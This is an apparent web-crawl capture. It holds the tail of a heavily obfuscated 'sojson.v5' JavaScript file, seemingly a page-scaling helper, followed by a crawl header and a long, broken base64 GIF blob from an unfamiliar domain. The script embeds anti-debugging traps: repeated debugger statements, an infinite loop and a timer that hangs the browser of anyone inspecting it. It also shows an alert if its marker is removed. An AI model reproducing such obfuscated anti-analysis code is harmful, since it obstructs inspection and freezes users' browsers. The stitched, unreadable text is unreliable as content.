x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164030517.txt
body_size: 203582
content:
R0lGODlhgALIAPf/ANrW2GwISu+5j/9Kco5qcf+IbP9okjd0jJsXH7KHbvv37tzJuTgJQmlrbPfr3C4oLMvHyaiXp/fv6ern6O7n2s+RcZmGmLiqt25MRyn//9jMzCkDK8m4uvjbuPPImEITRtm7qdCUiHdWds0BEWdGMeve2aZ3aWdCZv8mdmc0U/JSS7u3ukUIQv6voP94af2SiezKqZZ3iIRngqalprqlqVQpVExFRR6ar0ozKMqqmKeKl5FoU/8Hc4MIUsm8x/9jaufNuksqFlYIReyrdqxOSRAJDY5fM61vVIl2h823qo5RSLiZmerWuqqVm4VZbZqWmvjMqP82dMoOKfjWq8asqvUSUtlzZyUWEtm3mfMvT6iHh5Z7lfrnyLuXhFkxWNNQT5yMoLacqP8Vc/jcyNW9tnVJZMYvMmQsKYmHiasCY++MStzHrP+TpdrWzLyml/nnvNqpic1nV9cIazUhFkkLMlUjSMunihNZfkK1zvdlUtyhca4SU/8Rac4RWdjO1t1CO5iIh3hSaM+MWmYPK8uqKaUwPf81aLy5xv93gNQsVdirmP4kac7O0K2nsf9fdVo3Y+srN2M5YIoyNv4FZu0KN+3v8vXOtnRfU97n6E0hUhkKHyHV3Y51lKpcYd3e3+fOxkkiSbiLgdRRaquWhqSCKc21m+7Xq+h8Zs7W2satuO/nzcnGvF43G//43aWMpVcPGf82hWtVc4yIlNksaD43Pu/391ZTWuOziGRZXX8GC+fe5/jd1q2cr7q1qUwYQaB7f9yrpr3Gy+cRYpckXd7WvN58gJuUid4CGushcbgrWu/46+dlX2tKba20uvnIwlg1QdubnO8Ias7Gqh4eIebAnOo6XuFjfsodIuU5cT85Vf//9+/ezufWxvf39//39+fezvf3//f//+fW0ObFKe/Wxu/exPDWzufexUIAUnNKc2AAWpQAY7WctSHe50oYSvfv9//3/x25xvf/9pRrfj2guLWMlOjOz//xzt7n3msZUJycpQEBUQEKDTgJP////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wB5CBxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjwYoKbNmzeF1NTJMwDPn0KCCh1KtKjRo0iRshCytClTpiyiSp1KtarVq1izTmUQlavXrwzCih1LtqzZs2jL9kvL1uwHBh/eyo1Lt67du3bd6d3L1x2ov5kCCx4suIbhw4e9KF68+JHjx5EiRz4R6YTly5eZad68WUQsEaBDixYhg7SM06hTy0DCmjWn15y2yJZtobbt2mByg3HFO4Lv3xF4CefVqLjxRheSK1/BvPmh5z6iQ5hOHQKj69iv+wHAvbv37+DBe/8aT768+fPldXlSr6u9e/cTME147358CfIAuH3bz58/t/+fBAjEAgSusQYISZSSgxtdJGDCDDO4kUMpSayxgIUEZkjgJ21wqF9//GlQnQbZlWjiidgRhNNOLOrUok8wBuVTT0AlZeONQS31lFM87rgjj1oFKeSQLHC1VZFFfoWkV0sqKVaSbUUp1lpTStmWXHDBhSVeXOLlzgd97QWKX36BQtiZmSCGGGNsevHYI5HACadkmGHG2Z2xfPbZaKCV5qdqqrXWGidIwDabBVvcZptuuzUBBnC/DUccccZdgJxyFzSnKQeHROdDMD5UZx0jJGLnx3bhpeoJAKu26ip6sKL/dx9766333nzztYfrBOuV0F55/4G4338ACjjghQeCoGAOXYRiQhMQ0kBDDgiuQcaFGmZIDDFtBCusONOJKC6K5Jqo4oow5pQujTPOSJS7OMZrlI5P+dhjU/jmS+S+/[base64]/5uttsQQK6y4EIxLarnlnotujC+y+1OMNcorOb31Vn7vj/lC1e/mWhnpL8AHG5yk6AxbudbCpYvl8OoSS/zll2PyNeZfGGec5saGedGxxyDHKbJlldVp8mZ5opyyyi27vJqghMo8c80237wzz8HNQOlxQC839Aqc+tAp0qKeeCqqUKs69atXn3ffrLVqzbUnXccPf6/2iaOfOGfzZz+xAX6SbbJJWNAS6AahCDViBXqjEBlAQIYG/m0B2+oWN/LnH+qMi2mIO5HibOIidTUOcvCCl+RGOC+h0Oty+NIc51ZoFc/9y4UCa1KTxmKwgqXuhgh7S5ayFBcets51YSITYP8EUzvC1OB2G9Md79zkGN/NqTLBE97wNKOn4/2JZS1DwvJiVijn0aZmN3tCE1wBqeAIpxHXw95yMjW0oh0taUrLzvjIV746ni996Mla+2zlNVzBrz1jE9t4uvUNCqZNbf1rm4HelqAFJUALF5jBEmbQi0oi0A4UqlADHXgtDXHLW/1pgwULpwEMZjA7G8SJi1bJQcY9biiQI6G8emSvHNUycyzM5VWMxEsbgq6Go6MhDodpJR3usIfI/GHrXmcxvfylTJko4plwt7sl9k5kkyHZFJlRvD1ZEYtZ3OLLvEgbmt3mZrshYxnNyIsZ+Cxo2+Me9zq1Ch+sInzis2P5pIb/[base64]/co9fa50f6CNIT9tsPBRHJIbYx9G3KUlBE9ZFR5vQCOZZcwUb5tsDOOlBDnwhcsM7GDVFa0ER6RWkqW5mu1jquXTAVYUxJiEJ7/01FhTfNZU5fKEOCBfOnQg1uWlinJaVGTC/NFJMQpTlNqaqpqo+4KlZ/F8Wt4smrKRNr8lYjTrPOzJyKkt4T1Akp4bjTZ3EV2lyb0z17BuOecTTVqQBAx756Bz9+/et4AGqrP+aKj4Ekm9k+pD/G+k9DC4SbI41Rycw2OLOb7WhnGfjZDEkQlCK6TuG0Q6LUnnK16OogK10ay9nS1keWo2mOooK53OqSlwHrbeiA+lvhUgmHWDomxIzrpdddjDDMLQw1qdqm6L7Jd3Sqbma2uSdvfjWsY+1u8wr1XeipdYxsXedw0Psz9cbTB0aza3xNtdf62lc8f12fYNv3K/[base64]/0rPl972mfr8hTgv0ZMqHGeizcSsEgujWjOBhtjvcmetF7I5pvSWigNCq8AA/952zEIKWpOoxSRmCapa3ltCs/bWIdOWXUP2qxqXFaFVWDpYYfB66Nh5q6HJtc1sX/nfXEfKzcwNQuyIGhZu6sOd0n/lqbU4xFV4udXe0q7zSC4mKVraybJogxZ2XcsnHwBs/1Eg3MR/N2Xp82bvOVm31Yd1+cAameEhRUgoUMO2kV2j958y1uCQBEI9zp9EGvoFKS3BvAAb5o0H7ykBku5aS1o1qVrtS1LZ24jDxNcaWk2IQYZ/HGV5hTJ8nYSQMDuciFeuNikoW4KucSX2wNTZdHVeZV/RhksjoZJQd7eNh98mnAmcWgv4zZaE0rtMeb9OqhUY3aa+MhOOCpet4V3Ixogx+EX/Wo5RePga1VCcKWbq7PqqAAuLDg+CcgDR0oQXEbxS+a0OV8O+c5vSjg/9q7kAMqZHLunK2wo4klynGl1tKX9vvfPShiicN08IW30QlTjEKpQAW3i0cVu4UVqbZqUHKAQeVqVVJ5JXdUq5NyKvc6oAAmtxZNGANzMfdcHVNNjGFkR+ZrprdNVMRzfOInrBcorkcoW7BssSd7YNAE05Z0k/JO2eZ0RcN73QZf+IQd9FV85KZf7HNuveIeZHMfbQB2E5Q2+7NQF5JgfJMDzPILxhAtyDE0hyBoGVVAM9AE5Gd+6Ed3ZCAN2iJ9JlUqpkQuD+dBmvZa+CdCspV/oDYUtZVCdBiAnSMVDJACkqCHdVAkeygJZZACBghUCTh5Y5EaNcAAsaAaaLGIp/[base64]/O3hoH3UiUGh0RhcYgHkHMIgHZIJJ1QAAgZB0VyCghZAEQgMEziC1yRAg1ZkRZZkacgFgDgDxxpAQxgARzJkSuAFhEQkozAACugT7qABJeXJX3ABzDZB8kUMT2wBzYpDDD/[base64]/2h39C8Yb+iHimOWqKl3EFKSSS0JBWwAJ1UJFWMJu0SZunIJF52JCn0Am82Zu8aQUN2QlU0ggh2Qgn0A0h6Q+p4pEyEJIAwAA+EJJSkyqS6DA9kJN8YImauImVmA/5YBc82QfC/[base64]/kAlHuQkz/psntwsoHBDGQlKBT/y5EXEHQ2g4ohuZSKcQIhWQkfiE2hKqp4EqDGNqDKU7NBFwOxwYKAsKo206pfKUbCGIMRSqvFwXRrtG0+wHsZ+nvZoQG/eirCtx3DV3zQWKz2cVhqVgJtIFp52T/[base64]/0KZ3K/6G9HFkJmHIIjRAyUCSLIkiqAioCp4qLBdoaXAkILqgDr/[base64]/[base64]/YspsfJkd1wAjXgphzpCTWwkcWpkSEpA7FgktHpDxMQFk3pD5IIqHBRx85bk+e5neT5nUJwnuTZBzwpxyz7qNAkCw/LCH78x6dYA32qlLzGnyCovoeceqEBVkoLKPH/yxoIugX025Vg0KrACKsx2E6+YYxLR1FlyV6c7MliO7bYIcqlnMCmbGZQQzUOfB7ioAGfBG+zvKIN9YRykwC/kJjm2E4QEphrByEhDNZP4K0NgAu4YAM4YANwfcImoAUpzLg9SgUurK7xKMMzTGnlggppuDgusgezgAwocNiIndiKvdiM3diO/diQvdjI0AfDoJo/jBXqnKYUmZCbbQWxebBeoQRPPNq8SSUJ7Q+N0M/SmYgH/aaJyAAC7Q8yoA/6icXdwLF3ukM8FAAuqyV17MYf4AsuGxdxzMaFupN9sMbDwAyC3Nz+cAiGIb7+cJ/Q5alPZHMujXrMYDxWiTwz/81dBQrJVIYECorTYMTTVCtGMPigEaCF7sS1/2tRuQp1y8iMSk22h+PUTZPA/[base64]/BafynHSedoNoWdVQ5tk/nnIgdDdiv+8yNu1u+Ft0zMjC7WR089mvzCo3tI2A77RTrzAv7RqjMrhfUb9tdGxCp9MHeVCIk2NwE+9wKkM4Gy7LfEYy/wTj22zAIy0IF1tArKQmMBsjr6O1mAtC0jQALZgC7RACzgwBw/Q4Taw7BzO7DZAAhhgAx/+C4uLBgRAAICwBAugCtvgP9Zsuai1zYHNUn1w2MnQA3SwAeze7u7+7vAe7/I+7/Re7/DOAj2QDIctkz1+2VFR5J2QxKxbkflQJOpMBHqIpikQ5A4pFkTZVzLg8H4qnWHM2gU9FlhyssCd0T5JF7/t8dh5x9Arx2ts5mXCDF7uD7xQ01okVbIQkhBAZGz/4oGf+juFPkUoc+ileovwy/LLBskKKunnNLU9LUb6gLVhQIW1ihy3ilGb/LVh+3t4dd+kYsCkTMr9jbatLtX61QawHFoqan23LkDOggTGgDMPftZg7a1oMOwaDtcd/gAPMAe0YAO20OG2cAm4oOHTDtccnvdtbQtzjwO4gARuQAzkwA1zhCJ6Re4w/nezgALI0APz/gAHcAD2nvmaP+93QA/ZIO938ADvng+GnQya0++rSc++6QubbeQpwJsPWZFLMvC0nwJicdrTCR7J+doi4DP6mdCewND6fFQ8lKjIK8d0QZ5fooksuwec2APD0Pw2KZR+YcXOvb0QcBjS7Qd8/x40InBkSPYIN4dz2p3Iirx6qBq/K8gJUYvT5iTpYIAbVLve643pmH7JQp03n56MuwcQPlb5gFDQoEFGCRUuXNiGURs/[base64]/7Aw4NeLOPUKNE9j96ULOIDx2AIzEx+om3r0/RuU/MJj/QQgf/MKE9ekjDD+f/fj7T5gPPnDnPwQTVHAPd9wBwz1dHskkE1AmtPAQ8cCoYcP2/Onmo45C9MQ9Zh4xMZJHIlFRxRMiOeFFGE9gZkYaa2QmlkBiEWFHHnmUQYQfg5RhSCKJXAoJJJNUcostkNgCkC0sAERKC6q0EgwdwGjiiS2b8DKCJiIQcwYyaWhkBu5ouICGXi7oZQU44+RgBQ44EEggCFY5qKC5NGDET0AdYiSiQSEylKKJOFL/NCOPGgWxpEbbWACmlVx6qY2VaKqJDJxKycGNLkYxYQc0nkBKFiQaaMqptLLCKitYcaAFB6xosaEBsKiyYSxVG1CqqQZSVVXYBqKywVZAVikBAFTmssuuvPT6a9q9kEGhh8YQ02zbzwyjh9vNOjtgXHK/JffcDSzTbLTS6DmAs8byEcw1elvD7V588XWuAElYOAU4dzrZrROBn6OOhYKlU1hh5hgQQTwAavDBPU9EYMAC8VYob2LskBBvghq449gfALiTQT766ANsD5b9+68PlmOOuYcCexgwH5llzsdlPvJxEIDrsJtgUQA69CeWDTHGDoINvXD66Yexi9CLE1NM/5FFF2OE0cYaY0lHRx17FBtIIJkq8uwjZVBy7SaZjNJKuI2xQKiguPTyyzAj4GWGvWmYwcw0LxDczTjhnJPOO1fRc08I/pwrIT8fUuhQiyaiyNCLiObIURE78oiYSVdS6SViSP+EpjU4TSIJKj7twicCnkCC1amomoNWV4MI4tVnpCIBg65whSors4ZNUiligx221wa8suEBWowZeq5mUbkrL2qnHQaFZLI1zDN3zxX/3X4KK837bx/wfoP0sx0t/McOoMXd9Q/rY7XXZMt3f/5f0403FiinAKeQhBV2Q4R/[base64]/rqZxhadCtbj9EWuDADmsL/UJN99NiAZ7D5THn1QTb16l85bSOEhCkBYQtj5ymoowQJEgyC8eyEFcpTxPeYsEgaLM8KxGOBkSktAvj0pz862MIXqoxnwtgDz3D40B7ip6E+7EFF8/GyIYLCaBdoBBIF50R/HCITHMJON5goRaeBlBNUsxqKUNQimG6xizXKUY7C2CMhmdFIZ0wjkprkJLfBbUpwpJuW5vglMenNb2XKY0fZJLgV+FFOK/CBnfC0uD1FrnEM0YBDvDqRhyxSkYZ65CMb5YlMhq6SKgGCpmyCkyR4yg2j0MKoQikVWlnllFjhK+4ecEocYAAXOMBFUy6BBLF85Su1BERjG3tLVXFl/1fZOAta0nKFGXgDAM+yXmejhUy/WIsw2bpDadTFrWyUrzPSbMz5DJOYbNwhG+CLrWhYO5p00WMxnoFX/VKDDHvNRn/mNKcvgHOK16RAEmVYbnPLkLA4pKA6cbBCda0rnVNY17pEqKAPRkQxEXz3YwDQGANq0KEJMKBD3aDiCTrECAB4KKEu/EAAFhqAi+KnDw/FoYL06zIxiEE/+2FQg6KWTwQ/cUKyEA/[base64]/VEMvchJX1emkTQ0koVzmJrAA0s0HrF8tiVfLWrm7frUSoMMAGRjNhMipAT49FIvyNCJDHtugLsbDbH9EoD0AKE9CGTDR/ATg2i+rqEUZBMOI5qcHDQo3gMYNCgO5gxfi4YWFLFShTGgwEjXIBEih2DQpykA8nqAaS116NRZt8UUzndH/F20aRhDrFG0lXuOJt5DiFb/[base64]/8R5f1QiwhV+hLKx0wgT+RvgWBO4jDR88JsmXMRFQmOJ3RZUiV9pbkJpgpbu1gQZzyCpNsYxmgCnJh5HtXB0olMgFaenkhO5kJCbC5Ipx3LLSQQAjsyczDfnB02ZFClrK7d6qytzA0/SsivgK6RTuqsIM6uYgwisFRs4LFuoOrOouqrDALQggaiwBQ+0AQ68QKpLlWPxurCjBbR4nmlAgm/wBGJCBQBYu0Nzu/opLc6YH27aJsYANWuClwe4LcXwFjw4jH7AQW/ZQddan8Krl3FCvP5xh+ZaINqwNeZirjo4GOrYwuqoNi/8wun7QuSIhbM5gRogkg4iQxmIhRMYkv82HJI0/[base64]/DKmc5W+ohW+up0LRAKvsAUcgCWuIEFcAJ6qKwtjiQoMoDqoADu1eIAPnMdpaABPmAA/yAgaBC0bbIzS2jvNcKYl7MEi/J7PqK1vqS3w6SZwsTRLq59TMzyLhEL/jMQXLtzCjawOj+TILhRDkRxJkizJ+SqQPOQvlVxJQmyQdAMF3INJUJhJmqQQd3M3esM3lLKa5Qs4GFERgPvEGCE4m/IwnJo+nao+EuupJpEFV2yxNxIKLDmquwm/vCE/PDK/[base64]/[base64]/KhtErTrUfrh8Ro0voxNd50wosMTuDsyPIozjMFyWpDTv/[base64]/HkK1MW1faghcsZQzXzKa/O8ge5KZ63QBpkjTfEozeNLwnJFOBnQ0zRdMKSlPldFOFRRk4nVM5ndM6VcnqNBDrxE7/PNVTm+xTP51ESjyRCzPUF/HE5tMw9VxUHxEjR104E1sjt5GFSs2+7XsxHehP//zPvQmDjvO4URWcHuvKBBVGIWNVgzAyVyVLQ/KTr0pGRCGriCCamnhGqA1AA/[base64]/5e1AFmA2e2LRZqtWfH7mzJBk63k2VKdKiBzvzwRy7FEOUBxHCMTlFltg0NJlH7cv43QgDUIQPKdiTXoVap1nSzbgUsIAmQl1m/92hNV0cAsJVjxwMKyMzSIVsLiitrJTLOorLo9FqwQQct6Cnrk0eexhRnAB76dlsDoA+/5AHat4NlKDHYlwr2DF9H4Fh8Mn3dh13fBzd3SpnnNlmTAHycU0+HCXP7hQoKNYS/8SM5FWOT0XNAVQ9KLU+hESYgtXRyqTiG2TpnMWIz9PSYCz6cRz9iV3S0qA6EcOJLFXZMtxSFpAEd1T6ZkWfuEWakciovrEn0AE/GLAKxUXjzSI/8DbRME/coVWAWgpd6hNUbsreOT6yq25F5GolCOIN8NNd/z7VAswIIcsAM7AJUuCIVR8UutTboxA9uwHdsxu4KseAZWeIbAikc7szPgucCsoAX8xZUd/UDJWkFbUYvaOWCo+NF5RAI/eOBpsZa/fSZxQc3XdMgK5ldHuwx3eQAKJo2CpFJe9lKIhFLGoFxkEAIxxY0WduH9gWE1Lc7jPFhqzmFrFt0ffk4gfqjTjcmLtUk+bV0l5ljY/djanREZGVn0